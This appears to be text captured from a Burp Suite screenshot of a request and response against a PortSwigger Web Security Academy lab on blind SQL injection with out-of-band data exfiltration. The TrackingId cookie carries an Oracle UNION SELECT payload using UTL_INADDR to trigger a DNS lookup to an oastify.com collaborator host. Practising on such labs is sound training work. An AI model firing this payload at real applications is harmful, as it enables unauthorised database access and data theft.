 Send
Cancel
< ▼
> ▼
Target: https://0a9000d404fd28
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9000d404fd282d808830ff001a0084.web-security-academy.net
3 Cookie: TrackingId=qjA5tmpWfifkDlja' UNION SELECT
UTL_INADDR.get_host_address('abc123'||'.w30pmxrimucubmaccy4d2doz0q6hu8ix.oastify.
com') FROM dual--+
4 ; session=daqnfqr9nff3riysht1v3jt9uqw82dur:
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=47YxiMbquHyFlRmfF4Y8ch5FfNCla0S3; Secure; HttpOn
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11376
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet
12 <title>
Blind SQL injection with out-of-band data exfiltrati
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>